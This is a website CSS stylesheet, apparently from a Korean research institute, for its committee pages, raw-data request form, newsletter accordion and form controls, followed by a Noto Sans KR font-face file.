	.p_committee h5{color:#666;font-size:18px;line-height:1.6em;margin-bottom:1.3em;}
	.p_committee h5:before{content:'';display:inline-block;width:6px;height:6px;border:2px solid #17a1c6;margin-right:8px;margin-top:-3px;vertical-align:middle;}
	.p_committee .box_gray2{margin-bottom:30px;}
	.p_committee .box_gray2 p{font-size:18px;line-height:2em;color:#666;margin-bottom:5px}
	.p_committee .dot_list{margin-left:30px;margin-bottom:40px;font-size:18px;}
	.p_committee .dot_list li + li{margin-top:3px}
	.p_committee .dot_list li li:before{display:none}
	.p_committee .dot_list li ol{padding:0;list-style:none;color:#777;font-size:16px;}
	.p_committee .dot_list li ol > li{margin-top:10px;line-height:1.7em;padding:0}
	.p_committee .dot_list li ol ul{margin-left:10px}

.c_doctor{padding-bottom:100px}
.c_doctor .txt_info{font-size:18px;color:#666;margin-bottom:2em;line-height:2em;}
.p_request .box_gray .dot_list li + li{margin-top:1.5em}
.p_request .box_gray .dot_list li a{text-decoration: underline;color:#3e87f4}
.p_request .box_gray .dot_list li .t_red{color:#ff3c3c}
.p_request .tbl_head02.th_line2{margin:0 0 1em}
.p_request .tbl_head02.th_line2 tbody th{text-align:left;padding-left:1em;font-weight:500}
.p_request .tbl_head02.th_line2 tbody td{text-align:center;}
.p_request .tb_info{font-size:14px;color:#777;}
.p_request .tb_info .t_white{color:#fff;}
.p_request .tb_and.dot_list{font-size:18px;color:#666}
.p_request .tb_and.dot_list ul{color:#777;font-size:16px;margin:1em 0 2em}
.p_request .tb_and.dot_list ul li:before{display:none;}
.p_request .tb_and.dot_list ul li{padding-left:0}
.p_request .img_box img{margin:0 auto; display:block; padding:20px 0}

/*전략계획 및 핵심사업*/
.p_plan .dwn_link{position:absolute; right:2.5%; display:inline-block; padding:0 2em;background: #17a1c6; color: #fff; border: none; border-radius: 18px; font-size: 14px; height: 2.57em; line-height: 2.57em; font-weight:600;}
.p_plan .dwn_link span{margin-left: 1em;}
.p_plan .year_3{margin:30px 0 55px;}
.p_plan .year_3 img{max-width:85%; margin:0 auto; display:block;}

.p_plan .goal ul{text-align:center; display:flex; flex-direction:row; flex-wrap:nowrap;}
.p_plan .goal ul li{display:inline-block; vertical-align:top; width:25%;}
.p_plan .goal ul li p{background-color:#145480; color:#fff; font-size:18px; padding:0.5em; border-radius:10px; margin-right:15px; font-weight:500; margin:0 2%;}
.p_plan .goal ul li p + p{font-size:18px; background-color:#fff; padding:0.5em; border-radius:10px; color:#444; display:block; height:100px; margin-top:10px; position:relative;}
.p_plan .goal ul li p + p .goal_inner{position:absolute; width:100%; height:100%; display:table; top:0; left:0;}
.p_plan .goal ul li p + p .goal_inner span{display:table-cell; vertical-align:middle;}

/*raw data 신청 페이지*/
.p_request h3.apply_title{font-size:35px; text-align:center; color:#222; font-weight:800; letter-spacing:-1px;}
.p_request .process_img{margin-top:65px;}
.p_request .process_img img{display:block; margin:0 auto;}

.p_request .apply_box{overflow:hidden; width:708px; margin:60px auto 0;}
.p_request .apply_box .apply_box_inner{border:1px solid #ccc; padding:80px; width:100%; overflow:hidden;}
.p_request .apply_box .apply_box_inner h4{font-size:17px; color:#222; border-bottom:1px solid #222; padding-bottom:10px;}
.p_request .apply_box .apply_box_inner .mbt_25{margin-bottom:25px;}

.p_request .apply_box .apply_box_inner form > div{float:left; margin-top:25px;}
.p_request .apply_box .apply_box_inner form .w_100{width:100%; position:relative;}
.p_request .apply_box .apply_box_inner form .w_50{width:49%; margin-right:2%;}
.p_request .apply_box .apply_box_inner form .no_mg{margin-right:0;}
.p_request .apply_box .apply_box_inner form > div label{display:block; font-size:15px; color:#444; font-weight:600; padding-bottom:10px;}

.p_request .apply_box .apply_box_inner form > div .researcher{border-bottom:2px solid #0b7b99; font-size:17px; color:#0b7b99;}

.p_request .apply_box .apply_box_inner form > div input[type="text"],
.p_request .apply_box .apply_box_inner form > div input[type="email"],
.p_request .apply_box .apply_box_inner form > div input[type="tel"],
.p_request .apply_box .apply_box_inner form > div textarea,
.p_request .apply_box .apply_box_inner form > div select{border:1px solid #dfdfdf; width:100%; padding:15px;}
.p_request .apply_box .apply_box_inner form > div textarea{height:160px; overflow:auto;}
.p_request .apply_box .apply_box_inner form > div select{font-size:14px; color:#999; width:215px; border-radius:0; /* 아이폰 사파리 보더 없애기 */
-webkit-appearance:none; /* 화살표 없애기 for chrome*/ -moz-appearance:none; /* 화살표 없애기 for firefox*/ appearance:none; /* 화살표 없애기 공통*/
background: url(/img/doctor/custom_arrow.png) no-repeat 92% 50%;
}
.p_request .apply_box .apply_box_inner form > div select::-ms-expand{display:none;/*ie에서 화살표 없애기*/}

.p_request .apply_box .apply_box_inner form > div .text_area{border:1px solid #dfdfdf; width:100%; padding:15px; height:160px; overflow-y:scroll;}
.p_request .apply_box .apply_box_inner form > div .text_area p{font-size:14px; color:#999; line-height:1.7em; letter-spacing:-1px;}
.p_request .apply_box .apply_box_inner form > div .text_area p span{display:block; padding-left:8px;}





.p_request .apply_box .apply_box_inner form > div input::placeholder{font-size:14px; color:#999;}
.p_request .apply_box .apply_box_inner form > div input::-webkit-input-placeholder {
  font-size:14px; color:#999;
}
/* IE */
.p_request .apply_box .apply_box_inner form > div input:-ms-input-placeholder {
  font-size:14px; color:#999;
}
/* Firefox */
.p_request .apply_box .apply_box_inner form > div input:-mos-input-placeholder {
  font-size:14px; color:#999;
}

.p_request .apply_box .apply_box_inner form > div input.width_small{width:135px;}
.p_request .apply_box .apply_box_inner form > div input.width_middle{width:240px;}

.p_request .apply_box .apply_box_inner form > div .col_flex{display:flex; flex-wrap:nowrap; flex-direction:row;}

.p_request .apply_box .apply_box_inner form > div input.custom_arrow{background:url('/img/doctor/custom_arrow.png') no-repeat 92% 50%;}


.p_request .apply_box .apply_box_inner form > div span.side{display:inline-block; text-align:center; width:68px; padding-top:10px;}
.p_request .apply_box .apply_box_inner form > div input.adress_btn{border:none; background-color:#8d8f91; border-radius:5px; color:#fff; padding:15px 30px; cursor:pointer; margin-left:10px; font-weight:bold; font-size:14px;}
.p_request .apply_box .apply_box_inner form > div input.adress_btn:hover{background-color:#737679;}
.p_request .apply_box .apply_box_inner form > div input.mg_10{margin-top:10px;}


.p_request .apply_box .apply_box_inner form > div .chk_label{padding-right:30px; padding-left:8px; display:inline-block; padding-bottom:0;}
.p_request .apply_box .apply_box_inner form > div .chk_label:last-child{padding-right:0;}

.p_request .apply_box .apply_box_inner form > div .tbl_wrap table{width:100%; margin-top:10px; border:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr th {font-size: 14px; color: #222; padding: 18px 0; background-color: #f5f7fa; border-right:1px solid #dfdfdf; }
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr th:last-child{border-right:0;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td{text-align:center; font-size:13px; color:#666; padding:15px 0; border-top:1px solid #dfdfdf; border-right:1px solid #dfdfdf;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td:last-child{border-right:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td textarea{height:50px; padding:0; width:80%; background-color:#fafafa;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td input[type="text"]{width:35px; padding:10px 0; background-color:#fafafa; text-align:center; margin:0 5px;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr:nth-child(2) td{border-top:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr:last-child td{background-color: #f5f7fa; border-top:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr:last-child td:after{background-color:#e0e0e0;}


/*****radio button css*****/
.checks {position: relative; display:inline-block;}
.checks input[type="radio"] {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip:rect(0,0,0,0);
  border: 0;
}
.checks input[type="radio"] + label {
  display: inline-block;
  position: relative;
  padding-left: 20px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  margin-right:30px;
}

.p_request .apply_box .apply_box_inner form > div .checks input[type="radio"] + label {font-size:14px; color:#999; font-weight:normal;}

.checks input[type="radio"] + label:before {
  content: '';
  position: absolute;
  left: 0;
  top: 5px;
  width: 13px;
  height: 13px;
  text-align: center;
  background: none;
  border: 2px solid #737679;
  border-radius: 100%;
}

.checks input[type="radio"]:checked + label:after {
  content: '';
  position: absolute;
  top: 9px;
  left: 4px;
  width: 5px;
  height: 5px;
  background: #737679;
  border-radius: 100%;
}

/* radio size */
.checks.small input[type="radio"] + label {
  font-size: 12px;
  padding-left: 25px;
}
.checks.small input[type="radio"] + label:before {
    top: -2px;
  width: 17px;
  height: 17px;
}
.checks.small input[type="radio"]:checked + label:after {
    top: 3px;
  width: 9px;
  height: 9px;
}

/*****radio button css*****/

/*****checkbox css*****/
span.agree input[type=checkbox] {  
    display: none;  
}

.p_request .apply_box .apply_box_inner form > div span.agree label{font-size:14px; color:#999; font-weight:400; padding-bottom:0; padding-top:10px; letter-spacing:-1px;}

span.agree input[type=checkbox] + label{
    display: inline-block;  
    cursor: pointer;  
    position: relative;  
    padding-left: 25px;  
    margin-right: 15px;  
    font-size: 13px;
}

span.agree input[type=checkbox]+ label:before {     

    content: "";  
    display: inline-block;  
  
    width: 16px;  
    height: 16px;  
  
    margin-right: 10px;  
    position: absolute;  
    left: 0;  
    top:13px;  
    background-color: #fff;  
    border-radius: 100%; 
    -webkit-box-shadow: inset 0 0 0 2px rgba(0,0,0,0.75);
-moz-box-shadow: inset 0 0 0 2px rgba(0,0,0,0.75);
box-shadow: inset 0 0 0 2px rgba(0,0,0,0.75);
}
span.agree input[type=checkbox]:checked + label:after { 

    content: "\2713";  /* 체크모양 */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .2);  
    font-size: 18px; 
    font-weight:800; 
    color: #222;  
    background:transparent;
    text-align: center;  
    line-height: 18px;  
	position:absolute;
	left:3px;
	top:8px;

} 
/*****checkbox css*****/


.p_request .apply_box .apply_caption{margin-top:10px; overflow:hidden;}
.p_request .apply_box .apply_caption p{font-size:15px; color:#666; display:inline-block; padding-top:15px; font-weight:500;}
.p_request .apply_box .apply_caption button{border:0; background-color:#ff8f16; color:#fff; border-radius:5px; font-size:14px; padding:15px 20px; font-weight:bold; display:inline-block; float:right;}
.p_request .apply_box .apply_caption button:hover{background-color:#ff7e16;}
.researcher-minus-btn {border:0; background-color:#ff8f16; color:#fff; border-radius:5px; font-size:14px; padding:6px 20px; font-weight:bold; display:inline-block;position: absolute;  bottom: 8px; left: 80px;}
.researcher-minus-btn:hover {background-color:#ff7e16;}


.p_request .apply_box .apply_btn{width:550px; margin:60px auto 0; display:flex; flex-direction:row; flex-wrap:nowrap;}
.p_request .apply_box .apply_btn button{width:49%; margin-right:2%; border:1px solid #ddd; background:#fff; color:#999; font-size:16px; font-weight:bold; padding:15px 0;}
.p_request .apply_box .apply_btn button + button{border:1px solid #17a1c6; background-color:#17a1c6; color:#fff;}
.p_request .apply_box .apply_btn button + button:hover{background-color:#1690b1; border:1px solid #1690b1;}
.p_request .apply_box .apply_btn button:last-child{margin-right:0; }

.p_request .apply_box .apply_btn_col3{width:620px;}
.p_request .apply_box .apply_btn_col3 button{width:31.3333%}
.p_request .apply_box .apply_btn_col3 button + button{border:1px solid #8d8f91; background-color:#8d8f91;}
.p_request .apply_box .apply_btn_col3 button + button:hover{border:1px solid #7e8184; background-color:#7e8184;}
.p_request .apply_box .apply_btn_col3 button + button + button{border:1px solid #17a1c6; background-color:#17a1c6;}
.p_request .apply_box .apply_btn_col3 button + button + button:hover{background-color:#1690b1; border:1px solid #1690b1;}

.p_request .apply_box .contact_btn{width:550px; margin:60px auto 0;}
.p_request .apply_box .contact_btn button{width:50%; border:1px solid #17a1c6; background-color:#17a1c6; color:#fff; font-size:16px; font-weight:bold; padding:15px 0; margin:0 auto; display:block;}
/*20230417 캡챠 관련 추가.*/
.p_request .apply_box .contact_btn input.g-recaptcha{width:50%; border:1px solid #17a1c6; background-color:#17a1c6; color:#fff; font-size:16px; font-weight:bold; padding:15px 0; margin:0 auto; display:block;}
.grecaptcha-badge{ bottom: 100px!important; }

.p_doctor_plan .tbl_head02.th_line2{margin:0 0 1em}
.p_doctor_plan .tbl_head02.th_line2 tbody td{text-align:center;}
.p_doctor_plan .tbl_head02.th_line2 tbody td.text-left{text-align:left; word-break:keep-all;}
.p_doctor_plan .tbl_head02.th_line2 tbody td ul li{text-align:left; position:relative; padding-left:10px;}
.p_doctor_plan .tbl_head02.th_line2 tbody td ul li:before{content:'-'; position:absolute; left:0; top:0;}

.p_doctor_plan .tbl_head02.th_line2 th{padding:28px 15px}
.p_doctor_plan .tbl_head02.th_line2 tbody td > ul li li{padding-left:6px;}
.p_doctor_plan .tbl_head02.th_line2 tbody td > ul li li:before{content:'·';}

/*rule page*/
.p_request .rule_box_wrap{width:100%; overflow:hidden;}
.p_request .rule_box_wrap > div{float:left; width:50%;}
.p_request .rule_box_wrap > div p.rule_tit{font-size: 23px; margin-bottom: 10px; margin-top:25px; font-weight:bold;}
.p_request .rule_box_wrap > div p.rule_tit a{color: #17a1c6; }
.p_request .rule_box_wrap > div > p.rule_tit:first-child{margin-top:0;}
.p_request .rule_box_wrap > div ul li{position:relative; font-size:16px; line-height:1.7em; padding-left:10px; color:#666;}
.p_request .rule_box_wrap > div ul li:before{content:'-'; position:absolute; left:0; top:0;}

/*newsletter*/


/*****아코디언 메뉴*****/
.newsltter_wrap {min-height: 250px;}
.newsltter_wrap .inner {padding-bottom: 10px;}
#accordion-container {max-width:1200px; width:100%; margin:80px auto 85px}

.accordion-header {
	font-size: 18px;
	margin: 12px 0 0 0;
	padding: 16px 65px 16px 35px;
	cursor: pointer;
	color: #222;
	font-weight:600;
	position:relative;
	word-break:keep-all;
	border:1px solid #eee;
}

#accordion-container > div:nth-child(odd){background:#f5f8f9; }
#accordion-container > div:nth-child(even){background:#fff}

.accordion-header.no_mg{margin:0;}


.accordion-header:after{content:''; background:url(/img/main/accor_bullet.png) no-repeat center; width:8px; height:8px; position:absolute; right:35px; top:29px; }

.accordion-content {
	display: none;
	padding: 25px 0;
	background: #ffffff;
	border: 1px solid #eee;
	border-top: 0;
	font-size:17px;
	color:#666;
	font-weight:500;
	position:relative;
}


.accordion-content .newsletter_link{max-width:815px; width:95%; margin:0 auto; overflow:hidden}
.accordion-content .newsletter_link > div{width:50%; float:left; padding-right:13%}
/* .accordion-content .newsletter_link > div */
.accordion-content .newsletter_link > div:nth-child(2n){padding-right:0; padding-left:13%}
.accordion-content .newsletter_link > div p{text-transform:uppercase; font-size:15px; font-weight:bold; color:#17a1c6}
.accordion-content .newsletter_link > div p span{font-size:13px; font-weight:400; color:#777; padding-left:5px}
.accordion-content .newsletter_link > div p a{font-size:18px; color:#444; display: block; width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis}
.accordion-content .newsletter_link > div + div + div{margin-top:20px}
/*****faq 메뉴*****/


@media screen and (max-width: 1200px) {
	.ceo_top h4{font-size:48px}
	.ceo_top .txt_wrap{width:58%}
	.ceo_top .img_wrap{margin-right:-30px;}
	.ceo_cont_wrap > div p {font-size:2.05vw;}
	.ceo_cont_wrap > div p br{display:none;}
	.p_curriculum .tbl_head02 th{width:300px}
	.p_curriculum .tbl_head02 th + th{width:90px;}
	.p_curriculum .tbl_head02 th + th + th{width:auto}
	.p_curriculum .tbl_head02 td{padding-left:40px;}
	.p_curriculum .tbl_head02 td + td{padding-left:15px;}
	.p_curriculum .tbl_head02 br{display:none}


}
@media screen and (max-width: 980px) {
	.ceo_top h4{font-size:34px}
	.ceo_top p{font-size:18px; word-break:keep-all}
	.ceo_top p br{display:none}
	.ceo_top .img_wrap{width:38%;float:right;}
	/*.ceo_cont_wrap > div p{font-size:1.1em}*/
	.ceo_cont_wrap .ceo_sign{font-size:18px}
	.ceo_cont_wrap .ceo_sign strong{font-size:24px;margin:0 16px 0 10px}
	.ceo_cont_wrap .ceo_sign img{height:1.8em;margin-top: -0.4em;}
	.history_cont_wrap > ul h5{font-size:46px;margin-left:-140px;width:157px}
	.history_cont_wrap > ul{padding-left:140px;}
	.p_plan .li_half > li{width:100%;float:none;}
	.p_plan .li_half > li:nth-child(2n){margin-left:0}
	#map_wrap iframe{height:400px}
	.p_map h4{line-height: 1.4em;padding-top:2em}
	.p_map h4 span{display:block;margin:0;color:#666;}
	.p_book .radio + .radio + .radio{display:block;margin:5px 0 0;}

	.p_request .apply_box{width:90%;}
	.p_request .apply_box .apply_btn{width:70%;}
	.p_request .apply_box .contact_btn{width:70%;}


	.p_request .apply_box .apply_box_inner form > div .col_flex input.width_middle{width:45%;}
	.p_request .apply_box .apply_box_inner form > div .col_flex span.side{width:10%;}

	.p_plan .year_3 img{max-width:100%;}
}

@media screen and (max-width: 680px) {
	.ceo_top h4{font-size:24px}
	.ceo_top p{font-size:13px}
	.ceo_top .img_wrap{display:none}
	.ceo_top .txt_wrap{position:static;width:100%;}
	.ceo_cont_wrap{padding-bottom:50px;}
	.ceo_cont_wrap.ceo2{padding-bottom:50px}
	.ceo_cont_wrap > div{float:none;width:100%}
	.ceo_cont_wrap > div + div {margin:0;}
	.ceo_cont_wrap .ceo_sign{position:static;font-size:15px;text-align:right;}
	.ceo_cont_wrap .ceo_sign strong{font-size:20px;margin:0 12px 0 8px}
	.ceo_cont_wrap .ceo_sign.ceo_sign2{font-size:15px}

	.ceo_cont_wrap > div p {font-size:1.2em}

	
	.history_cont_wrap > ul{padding-left:0;margin:25px auto 50px}
	.history_cont_wrap > ul h5{font-size:30px;margin-left:-12px;padding-left:35px}
	.history_cont_wrap > ul h5:after{font-size:12px;right:auto;left:0;}
	.history_cont_wrap > ul > li:first-child h5:before{right:auto;left:0}
	.history_cont_wrap > ul > li + li{padding-top:40px}
	.history_cont_wrap > ul ul li{padding-left:7.5em}
	.history_cont_wrap > ul strong{font-size:15px}

	.historyc_cont_wrap{}
	.historyc_cont_wrap h4{font-size:16px;padding-bottom:4px;}
	.historyc_cont_wrap .h4_btn{padding:0 1em;top:4px;border-radius:15px;font-size:13px;height:2.2em;line-height:2.2em}
	.historyc_cont_wrap .h4_btn span{margin-left:0.5em}
	.historyc_cont_wrap ol{font-size:14px;margin:20px 0 40px;}

	.p_plan{padding-bottom:50px}
	.p_plan .box_gray{margin-bottom:30px;}
	.p_organization{/*padding-bottom:50px;*/}
	.p_organization.cont2{padding-bottom:50px;}
	.p_organization .mobile{display:inline-block;}
	.p_organization .pc{display:none}
	.p_organization .p_orga_m.mobile {display:flex; flex-direction: column; gap: 30px}

	.p_annual{padding-bottom:20px}
	.p_annual .bd_h4{margin-bottom:1em;}
	.p_annual .dot_list li{font-size: 1.1em;}

	#map_wrap iframe{height:250px}
	.p_map h4 span{margin:0.5em 0 0.3em;line-height: 1.2em;}
	.p_map .li_inline li{margin-right:1.8em}
	.ic_subway_b{margin-bottom:5em}
	
	.p_bbs{padding-bottom:40px}

	.p_curriculum.inner{padding-bottom:50px}
	.p_curriculum article p{font-size:14px;line-height:1.6em;margin-bottom:1.5em}
	.p_curriculum .tbl_head02 th{width:210px}
	.p_curriculum .tbl_head02 th + th{width:54px;}
	.p_curriculum .tbl_head02 th + th + th{width:auto}
	.p_curriculum .tbl_head02 td{font-size:14px;padding-left:0px;}
	.p_curriculum .tbl_head02 td + td{font-size:13px;padding-left:10px;}
	.p_curriculum .tbl_head02 td + td + td{font-size:13px;}

	.p_book.inner{padding-bottom:50px}
	.p_book .txt_info{font-size:14px;line-height:1.6em;margin-bottom:1.5em}
	.book_member{padding-top:45px;}
	.book_member h4{font-size:20px;}
	.p_book .radio + .radio {margin-left:1.3em}
	.p_book .radio.m_br{margin:5px 0 0}
	.p_book .radio .m_br{margin-left:20px}

	.p_committee{margin-bottom:50px}
		.p_committee h5{font-size:15px;margin-bottom:0.8em}
		.p_committee .box_gray2{margin-bottom:15px}
		.p_committee .box_gray2 p{font-size:15px;margin-bottom:2px}
		.p_committee .dot_list{margin-left:15px;margin-bottom:30px;font-size:14px;}
		.p_committee .dot_list li + li{margin-top:3px}
		.p_committee .dot_list li ol{font-size:13px;}
		.p_committee .dot_list li ol > li{margin-top:6px;}
		.p_committee .dot_list li ol ul{margin-left:5px}

	.c_doctor{padding-bottom:30px}
	.c_doctor .txt_info{font-size:14px;}
	.c_doctor .txt_info br{display:none}

	.p_request .mb50{margin-bottom:25px;}
	.p_request .tbl_head02 thead th{font-size:1.05em}
	.p_request .tb_info{font-size:12px}
	.p_request .tb_and.dot_list{font-size:14px;}
	.p_request .tb_and.dot_list ul{font-size:13px;margin:8px 0 20px;}
	.p_request .tb_and.dot_list ul li + li{margin-top:3px}
	.p_request #page_tab a{padding:3px 5px;letter-spacing:-0.05em;}

	.p_request h3.apply_title {font-size:28px;}
	.p_request .apply_box .apply_box_inner {padding:45px;}
	.p_request .process_img {margin-top:30px;}
	.p_request .apply_box {margin:40px auto 0;}
	.p_request .apply_box .apply_caption button{margin-top:20px;}
	.p_request .apply_box .apply_btn {margin:30px auto 30px;}
	.p_request .apply_box .contact_btn{margin:30px auto 30px;}

	.p_request .apply_box .apply_box_inner form > div select{padding:10px;}

	span.agree_type2 input[type=checkbox] + label{font-size:13px;}

	.p_request .rule_box_wrap{margin-top:40px;}
	.p_request .rule_box_wrap > div p.rule_tit{font-size:18px;}
	.p_request .rule_box_wrap > div ul li{font-size:14px;}

	.p_plan .dwn_link{top:48px; padding:0 1.2em;}
	.p_plan .dwn_link span{margin-left:0.5em;}
	.p_plan .goal ul{flex-wrap:wrap;}
	.p_plan .goal ul li{width:50%;}
	.p_plan .goal ul li:nth-child(1),.p_plan .goal ul li:nth-child(2){margin-bottom:10px;}
	.p_plan .goal ul li p{font-size:16px;}
	.p_plan .goal ul li p + p .goal_inner span{font-size:16px; word-break:keep-all; padding:0 10px;}
	.p_plan .goal ul li p + p .goal_inner span br{display:none;}

	/*newsletter*/
	#accordion-container{margin:65px auto 60px}
	.accordion-header{font-size:14px; padding:16px 5% 16px 2%}
	.accordion-header:after{top:24px; right:3%}
	.accordion-content .newsletter_link > div{float:none; width:100%; padding-right:0}
	.accordion-content .newsletter_link > div:nth-child(2n){padding-left:0}
	.accordion-content .newsletter_link > div + div{margin-top:10px}
	.accordion-content .newsletter_link > div + div + div{margin-top:10px}
	.accordion-content .newsletter_link > div p{font-size:13px}
	.accordion-content .newsletter_link > div p a{font-size:14px}
}
@media screen and (max-width: 480px) {
	.ceo_cont_wrap .ceo_sign.ceo_sign2{font-size:14px}
	.ceo_cont_wrap .ceo_sign.ceo_sign2 span{display:block; padding-bottom:10px}

	.p_curriculum .tbl_head02 th{width:120px}
	.p_curriculum .tbl_head02 td{word-break: keep-all;text-align: center;padding:15px 0}
	.p_curriculum .tbl_head02 td + td{word-break:break-all;padding:15px 0}

	.p_request h3.apply_title {font-size:22px;}
	.p_request .apply_box {width:98%;}
	.p_request .apply_box .apply_box_inner {padding:8%;}
	.p_request .apply_box .apply_box_inner h4 {font-size:15px; padding-bottom:5px;}
	.p_request .apply_box .apply_box_inner form .w_50{width:100%; margin-right:0;}
	.p_request .apply_box .apply_box_inner form > div {margin-top:20px;}
	.p_request .apply_box .apply_box_inner form > div label {font-size:13px; padding-bottom:5px;}
	.p_request .apply_box .apply_box_inner form > div .researcher{font-size:15px;}

	.p_request .apply_box .apply_box_inner form > div input[type="text"], 
	.p_request .apply_box .apply_box_inner form > div input[type="email"], 
	.p_request .apply_box .apply_box_inner form > div input[type="tel"],
	.p_request .apply_box .apply_box_inner form > div textarea{padding:10px;}
	.p_request .apply_box .apply_box_inner form > div textarea{height:120px;}
	.p_request .apply_box .apply_box_inner form > div input.width_small {width:55%;}
	.p_request .apply_box .apply_box_inner form > div input.adress_btn{width:35%; margin-left:1%; padding:10px 0; font-size:13px;}

	.p_request .apply_box .apply_box_inner form > div input::placeholder{font-size:13px;}
.p_request .apply_box .apply_box_inner form > div input::-webkit-input-placeholder {
  font-size:13px;
}
/* IE */
.p_request .apply_box .apply_box_inner form > div input:-ms-input-placeholder {
  font-size:13px;
}
/* Firefox */
.p_request .apply_box .apply_box_inner form > div input:-mos-input-placeholder {
  font-size:13px;
}

.p_request .apply_box .apply_caption p {font-size:13px; padding-top:5px;}
.p_request .apply_box .apply_caption button {font-size:13px; padding:10px 20px;}
.p_request .apply_box .apply_btn {width:98%;}
.p_request .apply_box .apply_btn button {font-size:14px; padding:10px 0;}

.p_request .apply_box .contact_btn{width:98%;}
.p_request .apply_box .contact_btn button{font-size:14px; padding:10px 0;}


.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr th{font-size:13px;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td {font-size:12px;}

.p_request .apply_box .apply_box_inner form > div input.width_middle{width:100%;}

.p_request .apply_box .apply_box_inner form > div .text_area {height:120px;}
.p_request .apply_box .apply_box_inner form > div .text_area p {font-size:13px;}
.p_request .apply_box .apply_box_inner form > div span.agree label {font-size:13px;}

.p_request .apply_box .apply_box_inner form > div select{font-size:13px; width:100%;}

.p_request .rule_box_wrap > div{float:none; width:100%;}
.p_request .rule_box_wrap > div + div > p.rule_tit:first-child{margin-top:25px;}

.p_plan .dwn_link{top:88px;}
.p_plan .year_3{margin:50px 0 35px;}
.p_plan .goal ul li p{font-size:14px;}
.p_plan .goal ul li p + p{height:85px;}
.p_plan .goal ul li p + p .goal_inner span{font-size:14px;}
}

/******************************2023/03/15 추가***************************/
.p_plan .mission_title{margin:0 auto; font-size: 2.4em; font-weight: 900; position:relative; padding-left:35px; letter-spacing:-1px;}
.p_plan .mission_title:before{content:''; display:block; width:15px; height:90%; background:#17a1c6; position:absolute; left:0; top:50%; transform:translateY(-50%);}
.p_plan .mission_title span{color:#17a1c6;}
.p_plan .year_3 img{max-width:100%;}

@media screen and (max-width: 980px) {
	.p_plan .mission_title{font-size:1.6em; padding-left:25px;}
	.p_plan .mission_title:before{width:10px;}
}

@media screen and (max-width: 480px) {
	.p_plan .mission_title{font-size:1.2em;}
	.p_plan .year_3{margin:20px 0 35px;}
}


.final_result_type_wrap > ul{display: flex;align-items: center;justify-content: flex-start;gap:25px;}
.final_result_type_wrap > ul label label{display: inline-block !important;padding-bottom: 0 !important;}
.final_result_type_wrap .others_input{display:none;}
.final_result_type_wrap .others_input.active{display:block;}
@media (max-width: 600px){
    .final_result_type_wrap > ul{flex-wrap: wrap;row-gap: 0;}
    .final_result_type_wrap > ul > li{width: fit-content;}
    .final_result_type_wrap > ul > li:nth-child(odd){width: 30%;}
    .final_result_type_wrap > ul > li:nth-child(2){margin-right: 20vw;}
}
@media (max-width: 350px){
    .final_result_type_wrap > ul > li:nth-child(odd){width: 35%;}
    .final_result_type_wrap > ul > li:nth-child(2){margin-right: 10vw;}
}

/**2024.10.08 RAW DATA 신청 추가 ldh**/
[id*="area_"] > h2 {padding-top:20px}







--- FILE ---
content_type: text/css
request_url: https://rihp.re.kr/theme/basic/css/font/NotoSansKR.css
body_size: 1583
content:

@font-face {
  font-family: 'Noto Sans Korean';
  font-style: normal;
  font-weight: 300;
  src: url( NotoSansKR-Thin.woff2) format('woff2'),
       url( NotoSansKR-Thin.woff) format('woff'),
       url( NotoSansKR-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans Korean';
  font-style: normal;
  font-weight: 400;
  src: url( NotoSansKR-Light.woff2) format('woff2'),
       url( NotoSansKR-Light.woff) format('woff'),
       url( NotoSansKR-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 500;
   src: url( NotoSansKR-Regular.woff2) format('woff2'),
        url( NotoSansKR-Regular.woff) format('woff'),
        url( NotoSansKR-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 700;
   src: url( NotoSansKR-Medium.woff2) format('woff2'),
        url( NotoSansKR-Medium.woff) format('woff'),
        url( NotoSansKR-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 800;
   src: url( NotoSansKR-Bold.woff2) format('woff2'),
        url( NotoSansKR-Bold.woff) format('woff'),
        url( NotoSansKR-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 900;
   src: url( NotoSansKR-Black.woff2) format('woff2'),
        url( NotoSansKR-Black.woff) format('woff'),
        url( NotoSansKR-Black.otf) format('opentype');
 }

